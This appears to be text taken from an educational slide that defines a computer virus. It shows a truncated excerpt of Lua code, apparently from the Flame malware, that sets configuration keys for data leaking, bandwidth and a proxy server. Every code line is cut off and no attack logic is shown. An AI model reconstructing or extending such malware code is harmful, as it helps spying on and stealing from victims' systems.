 Computer Virus:
What is a computer virus?
A computer virus is basically a program written for
destructive purpose.
if not _params.table_ext then
assert(loadstring(config.get("LUA.LIBS.table_ext"
if not __LIB_FLAME_PROPS_LOADED__ then
LIB_FLAME_PROPS_LOADED__ = true
flame_props = {}
flame_props FLAME_ID_CONFIG_KEY = "MANAGER.FLAM
flame_props FLAME_TIME_CONFIG_KEY = "TIMER.NUM_
flame_props FLAME_LOG_PERCENTAGE = "LEAK.LOG_PE
flame_props FLAME_VERSION_CONFIG_KEY = "MANAGER
flame_props SUCCESSFUL_INTERNET_TIMES_CONFIG =
flame_props INTERNET_CHECK_KEY = "CONNECTION_TI
flame_props BPS_CONFIG = "GATOR.LEAK.BANDWIDTH_
flame_props BPS_KEY = "BPS"
flame_props PROXY_SERVER_KEY = "GATOR.PROXY_DAT
flame_props getFlameId = function()
if config.hasKey(flame_props.FLAME_ID_CONFIG_